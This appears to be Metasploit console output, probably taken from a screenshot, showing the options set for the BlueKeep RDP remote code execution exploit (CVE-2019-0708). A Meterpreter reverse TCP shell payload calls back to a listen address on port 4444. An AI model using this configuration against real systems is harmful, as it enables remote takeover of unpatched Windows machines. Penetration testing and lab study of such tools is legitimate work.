 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.26.0.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting